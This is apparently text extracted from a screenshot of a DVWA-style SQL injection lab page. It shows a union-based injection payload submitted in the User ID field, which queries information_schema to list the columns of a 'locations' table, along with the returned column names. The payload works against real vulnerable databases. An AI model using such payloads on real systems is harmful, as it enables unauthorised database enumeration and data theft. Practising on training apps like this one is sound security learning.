 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1, group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='locations'#
First name: admin
Surname: admin
ID: 1' union select 1, group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='locations'#
First name: 1
Surname: name,latitude,longtitude